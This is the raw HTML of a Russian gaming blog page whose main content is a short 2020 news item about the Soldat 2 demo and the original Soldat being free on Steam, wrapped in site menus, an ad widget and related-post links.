href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/resident-evil-best-jill-valentine-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей Джилл Валентайн из Resident Evil" loading="lazy" title="Лучший косплей Джилл Валентайн из Resident Evil" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/resident-evil-best-jill-valentine-cosplay">Лучший косплей Джилл Валентайн из Resident Evil</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-21">21.01.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#515670;"><a href="https://genapilot.ru/genshin-impact-cosplay"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/12/genshin-impact-cosplay-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Лучший косплей на персонажей Genshin Impact" loading="lazy" title="Лучший косплей на персонажей Genshin Impact" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-cosplay">Лучший косплей на персонажей Genshin Impact</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-05">05.01.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-91815" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91815"><a href="https://genapilot.ru/zodiac">Зодиак <i class="fab fa-octopus-deploy faa-pulse animated"></i></a><div class="cb-big-menu"><div class="cb-articles"><div class="cb-featured"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Случайное</span></div><ul><li class="cb-article cb-relative cb-grid-entry cb-style-overlay clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/game-console-zodiac"><img width="480" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20480%20240'%3E%3C/svg%3E" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какая консоль подходит вам по знаку зодиака" loading="lazy" title="Какая консоль подходит вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/12/game-console-zodiac-1-480x240.jpg" /><noscript><img width="480" height="240" src="https://genapilot.ru/wp-content/uploads/2020/12/game-console-zodiac-1-480x240.jpg" class="attachment-cb-480-240 size-cb-480-240 wp-post-image" alt="Какая консоль подходит вам по знаку зодиака" loading="lazy" title="Какая консоль подходит вам по знаку зодиака" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="fixh2 cb-post-title"><a href="https://genapilot.ru/game-console-zodiac">Какая консоль подходит вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-01-10">10.01.2021</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/zodiac" title="Все посты в Знаки зодиака">Знаки зодиака</a></div></div></div></li></ul></div><div class="cb-recent cb-recent-fw"><div class="cb-mega-title h2"><span style="border-bottom-color:#dd9933;">Последнее</span></div><ul><li class="cb-article-1 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/final-fantasy-10-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/04/final-fantasy-10-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Каким знакам зодиака соответствуют основные персонажи Final Fantasy X" loading="lazy" title="Персонажи Final Fantasy X по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/final-fantasy-10-zodiac">Персонажи Final Fantasy X по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-24">24.04.2021</time></div></div></div></li><li class="cb-article-2 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/horror-game-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2020/11/horror-game-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Какой хоррор подобрать себе по знаку зодиака" loading="lazy" title="Какой хоррор подобрать себе по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/horror-game-zodiac">Какой хоррор подобрать себе по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-04-08">08.04.2021</time></div></div></div></li><li class="cb-article-3 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/hitman-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/hitman-zodiac-1-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кто из персонажей серии Hitman близок вам по знаку зодиака" loading="lazy" title="Кто из серии Hitman близок вам по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/hitman-zodiac">Кто из серии Hitman близок вам по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-31">31.03.2021</time></div></div></div></li><li class="cb-article-4 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/assassins-creed-valhalla-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="На какие знаки зодиака похожи персонажи Assassin’s Creed Valhalla" loading="lazy" title="Персонажи Assassin’s Creed Valhalla по знаку зодиака" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/assassins-creed-valhalla-zodiac">Персонажи Assassin’s Creed Valhalla по знаку зодиака</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-03-01">01.03.2021</time></div></div></div></li><li class="cb-article-5 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/cyberpunk-2077-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/01/cyberpunk-2077-zodiac-2-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="Кем бы вы были в мире Cyberpunk 2077" loading="lazy" title="Кем бы вы были в мире Cyberpunk 2077" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/cyberpunk-2077-zodiac">Кем бы вы были в мире Cyberpunk 2077</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-25">25.02.2021</time></div></div></div></li><li class="cb-article-6 clearfix"><div class="cb-mask" style="background-color:#dd9933;"><a href="https://genapilot.ru/genshin-impact-characters-zodiac"><img width="80" height="60" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2060'%3E%3C/svg%3E" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" data-lazy-src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" /><noscript><img width="80" height="60" src="https://genapilot.ru/wp-content/uploads/2021/02/genshin-impact-characters-zodiac-12-80x60.jpg" class="attachment-cb-80-60 size-cb-80-60 wp-post-image" alt="С каким персонажем Genshin Impact у вас общий знак зодиака?" loading="lazy" title="С каким персонажем Genshin Impact у вас общий знак зодиака?" /></noscript></a></div><div class="cb-meta"><div class="fixh2 h4"><a href="https://genapilot.ru/genshin-impact-characters-zodiac">С каким персонажем Genshin Impact у вас общий знак зодиака?</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2021-02-21">21.02.2021</time></div></div></div></li></ul></div></div></div></li><li id="menu-item-14489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14489"><a title="Игровые онлайн тесты" href="https://genapilot.ru/tests">Тесты <i class="fas fa-check fa-lg faa-bounce animated-hover"></i></a></li><li id="menu-item-25304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children cb-has-children menu-item-25304"><a href="#"><i class="fas fa-ellipsis-h fa-lg faa-horizontal animated-hover"></i></a><div class="cb-links-menu"><ul class="cb-sub-menu"><li id="menu-item-21907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21907"><a title="Лучшие современные ПК-игры" href="https://genapilot.ru/best-pc-games">Во что поиграть <i class="fas fa-question fa-lg faa-tada animated-hover"></i></a></li><li id="menu-item-118181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-118181"><a target="_blank" href="https://rank-casino.com/">казино</a></li><li id="menu-item-34" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a title="Интересные статьи про игры" href="https://genapilot.ru/articles">Мнение <i class="fas fa-book-open"></i></a></li><li id="menu-item-25305" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-25305"><a href="https://genapilot.ru/news">Новости <i class="fas fa-newspaper"></i></a></li><li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="Обзоры компьютерных игр" href="https://genapilot.ru/reviews">Обзоры <i class="fas fa-star-half-alt"></i></a></li><li id="menu-item-2145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2145"><a title="Советы и руководства по играм" href="https://genapilot.ru/guides">Гайды <i class="fas fa-tasks"></i></a></li><li id="menu-item-15446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15446"><a title="Лучшее кино и сериалы" href="https://genapilot.ru/movies">Кино <i class="fas fa-play fa-lg"></i></a></li><li id="menu-item-3072" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3072"><a title="Игровое железо" href="https://genapilot.ru/hardware">Железо <i class="fas fa-desktop"></i></a></li><li id="menu-item-94835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-94835"><a href="https://genapilot.ru/games-like">Похожие игры</a></li></ul></div></li><li id="cb-nav-logo" class="cb-nav-logo-sticky"><a href="https://genapilot.ru"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" data-lazy-src="/wp-content/uploads/igb.png" ><noscript><img src="/wp-content/uploads/igb.png" alt="Menu logo" data-at2x="/wp-content/uploads/igb.png" ></noscript></a></li></ul></div></nav> <!-- Secondary Menu --><div id="cb-top-menu" class="clearfix cb-dark-menu"><div class="wrap cb-top-menu-wrap clearfix"><div class="cb-left-side cb-mob"> <a href="#" id="cb-mob-open"><i class="fa fa-bars"></i></a><div class="cb-breaking-news cb-font-header"><span><a style="font-size:15px;color:black" href="/news" title="Последние игровые новости">Новости</a><i class="fas fa-long-arrow-alt-right"></i></span><ul id="cb-ticker"><li><a href="https://genapilot.ru/na-dvizhke-pervoj-half-life-vyshla-novaja-igra-nuarnyj-triller-the-last-goodbye" title="На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye">На движке первой Half-Life вышла новая игра – нуарный триллер The Last Goodbye</a></li><li><a href="https://genapilot.ru/chto-takoe-lootrun-i-chem-on-udoben" title="Что такое LOOTRUN и чем он удобен">Что такое LOOTRUN и чем он удобен</a></li><li><a href="https://genapilot.ru/rynok-apgrejda-i-zarabotka-na-skinah-cs2-kak-menjaetsja-industrija-i-kakim-budet-apgrejd-k-2026-godu" title="Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году">Рынок апгрейда и заработка на скинах CS2: как меняется индустрия и каким будет апгрейд к 2026 году</a></li><li><a href="https://genapilot.ru/rynok-kejsov-v-cs2-kak-menjaetsja-industrija-i-kakim-budet-rynok-kejsov-k-2026-godu" title="Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году">Рынок кейсов в CS2: как меняется индустрия и каким будет рынок кейсов к 2026 году</a></li><li><a href="https://genapilot.ru/2k-games-vypustit-eshhjo-odnu-igru-po-wwe-spustja-dva-goda" title="2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей">2K Games выпустит ещё одну игру по WWE спустя два года после предыдущей</a></li><li><a href="https://genapilot.ru/nastolnye-igry-vozvrashhajut-sebe-populjarnost-v-jepohu-vseobshhej-cifrovizacii" title="Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации">Настольные игры возвращают себе популярность в эпоху всеобщей цифровизации</a></li></ul></div></div><ul class="cb-top-nav"><li id="menu-item-12354" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12354"><a target="_blank" rel="nofollow" href="https://soundcloud.com/genapilot"><i class="fab fa-soundcloud fa-2x"></i></a></li><li id="menu-item-12271" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12271"><a target="_blank" rel="nofollow" href="https://twitter.com/genapilot"><i class="fab fa-twitter fa-2x"></i></a></li><li id="menu-item-13573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13573"><a target="_blank" rel="nofollow" href="https://telegram.me/genapilot"><i class="fab fa-telegram-plane fa-2x"></i> Telegram</a></li></ul><div class="cb-mob-right"></div></div></div> <!-- /Secondary Menu --> <a href="#" id="cb-to-top" class="cb-base-color"><i class="fa fa-long-arrow-up"></i></a></header> <!-- end header --><div class="cb-breadcrumbs wrap"><a href="https://genapilot.ru">Главная</a><i class="fa fa-angle-right"></i><div itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://genapilot.ru/news" title="Все посты в Новости" itemprop="url"><span itemprop="title">Новости</span></a></div></div><div id="cb-content" class="wrap clearfix"><meta itemprop="datePublished" content="2020-04-04T18:47:54+03:00"><meta itemprop="dateModified" content="2020-04-04T18:47:54+03:00"><meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://genapilot.ru/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam"> <span class="cb-hide" itemscope itemprop="publisher" itemtype="https://schema.org/Organization"><meta itemprop="name" content="Игровой блог GP"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> <span class="cb-hide" itemscope itemprop="logo" itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="/wp-content/uploads/genapilot.png"> </span> </span> <span class="cb-hide" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="genapilot"></span><meta itemprop="headline" content="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam"> <span class="cb-hide" itemscope itemtype="http://schema.org/ImageObject" itemprop="image" ><meta itemprop="url" content="https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg"><meta itemprop="width" content="1920"><meta itemprop="height" content="1080"> </span><div id="main" class="cb-main clearfix"><article id="post-77593" class="clearfix post-77593 post type-post status-publish format-standard has-post-thumbnail hentry category-news"><header id="cb-standard-featured"><div id="cb-fis-wrap" class="cb-entry-header cb-fis cb-style-standard"><span class="cb-title-fi"><h1 class="entry-title cb-entry-title cb-single-title" itemprop="headline">Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam</h1><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-04-04">04.04.2020</time></div><div class="cb-category cb-byline-element"><i class="fas fa-folder"></i> <a href="https://genapilot.ru/news" title="Все посты в Новости">Новости</a></div></div></div><div class="cb-mask"><a href="https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam.jpg" class="cb-lightbox fs-lightbox-element"><img width="750" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20400'%3E%3C/svg%3E" class="cb-fi-standard wp-post-image" alt="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam" title="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam-750x400.jpg" /><noscript><img width="750" height="400" src="https://genapilot.ru/wp-content/uploads/2020/04/soldat-2-demo-i-soldat-v-teper-v-besplatnom-dostupe-v-steam-750x400.jpg" class="cb-fi-standard wp-post-image" alt="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam" title="Soldat 2 demo и Soldat в теперь в бесплатном доступе в Steam" /></noscript></a></div></header><section class="cb-entry-content entry-content clearfix" itemprop="articleBody"><div class="cb-alert cb-blue">Между выпуском двух игр прошло почти 20 лет.</div><p>Иногда хочется отвлечься от рутинных забот и развязать перестрелку, при этом запуская себя в небо с джетпаком за плечами – вот какие остаются впечатления после игры Soldat 2 demo. Двухмерный мультиплеерный шутер является сиквелом Soldat. На данный момент обе игры бесплатно раздаются в Steam.</p><p>Созданная тем же разработчиком Ми́халом Марчинко́вским, что и первая часть, Soldat 2 наполнена тем самым утрированным беспорядком, которым знаменита эта серия игр. Демоверсия симулятора сражений в жанре песочницы имеет два режима игры: так называемый «захват флага», и сражение в одиночку против толпы врагов. Персонажа можно кастомизировать и даже сделать ярко-розовым его шлем и заодно ботинки в тон.</p><p>На данный момент, в демоверсии игрок сражается против ИИ, но в карте разработки указано, что доступ к мультиплееру будет запущен уже в этом году, немного позже добавят редактор уровней. Полная версия в раннем доступе должна быть готова к концу 2021 года.</p><p>На странице игры в Steam указано, что грядущая версия будет содержать кастомизацию и моддинг уровней созданных процедурной генерацией и заодно печально известную анимацию персонажей. Когда закончите с второй частью, поиграйте в оригинал, чтобы ощутить приступ ностальгии.</p> <!-- AI CONTENT END 2 --></section> <!-- end article section --><footer class="article-footer"></footer> <!-- end article footer --></article> <!-- end article --> <!-- Yandex Native Ads C-A-186585-13 --><div id="yandex_rtb_C-A-186585-13"></div> <script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-186585-13',
    blockId: 'C-A-186585-13'
  })
})</script> <div id="comments" class="comments comments-area"> <script async="async" src="https://comments.app/js/widget.js?3" data-comments-app-website="NCiR13nb" data-limit="5" data-page-id="77593" ></script> </div> <br/><div id="cb-related-posts" class="cb-related-posts-block cb-post-end-block clearfix"><div class="fixh3 cb-block-title">Похожее</div><ul><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Xbox посвятит неделю новым играм и выпустит более 70 демоверсий" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Xbox посвятит неделю новым играм и выпустит более 70 демоверсий" data-lazy-src="https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Xbox посвятит неделю новым играм и выпустит более 70 демоверсий" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2020/07/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Xbox посвятит неделю новым играм и выпустит более 70 демоверсий" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/xbox-posvjatit-nedelju-novym-igram-i-vypustit-bolee-70-demoversij">Xbox посвятит неделю новым играм и выпустит более 70 демоверсий</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2020-07-03">03.07.2020</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/assassin-s-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Assassin&#039;s Creed Ragnarok перенесёт нас в северные земли викингов" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Assassin&#039;s Creed Ragnarok перенесёт нас в северные земли викингов" data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Assassin&#039;s Creed Ragnarok перенесёт нас в северные земли викингов" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/04/assassins-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Assassin&#039;s Creed Ragnarok перенесёт нас в северные земли викингов" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/assassin-s-creed-ragnarok-perenesjot-nas-v-severnye-zemli-vikingov">Assassin&#8217;s Creed Ragnarok перенесёт нас в северные земли викингов</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-04-06">06.04.2019</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-1"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/yakuza-like-a-dragon-predstavlen-novyj-gejmplej"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Yakuza: Like a Dragon - представлен новый геймплей" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="Yakuza: Like a Dragon - представлен новый геймплей" data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-360x240.jpg" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="Yakuza: Like a Dragon - представлен новый геймплей" loading="lazy" srcset="https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/12/yakuza-like-a-dragon-predstavlen-novyj-gejmplej-600x400.jpg 600w" sizes="(max-width: 360px) 100vw, 360px" title="Yakuza: Like a Dragon - представлен новый геймплей" /></noscript></a></div><div class="cb-meta cb-article-meta"><div class="h3 cb-post-title"><a href="https://genapilot.ru/yakuza-like-a-dragon-predstavlen-novyj-gejmplej">Yakuza: Like a Dragon &#8211; представлен новый геймплей</a></div><div class="cb-byline cb-font-header"><div class="cb-date cb-byline-element"><i class="fas fa-clock"></i> <time datetime="2019-12-27">27.12.2019</time></div></div></div></li><li class="cb-style-overlay cb-grid-entry cb-related-post no-2"><div class="cb-mask" style="background-color:#e4406e;"><a href="https://genapilot.ru/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg"><img width="360" height="240" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20360%20240'%3E%3C/svg%3E" class="attachment-cb-360-240 size-cb-360-240 wp-post-image" alt="По словам Мадса Миккельсена - &quot;Death Stranding взорвёт нам мозг&quot;" loading="lazy" data-lazy-srcset="https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-360x240.jpg 360w, https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-600x400.jpg 600w" data-lazy-sizes="(max-width: 360px) 100vw, 360px" title="По словам Мадса Миккельсена - &quot;Death Stranding взорвёт нам мозг&quot;" data-lazy-src="https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-360x240.jpg" /><noscript><img width="360" height="240" src="https://genapilot.ru/wp-content/uploads/2019/10/po-slovam-madsa-mikkelsena-death-stranding-vzorvjot-nam-mozg-360x240.jpg" class="attachment-cb-360-240 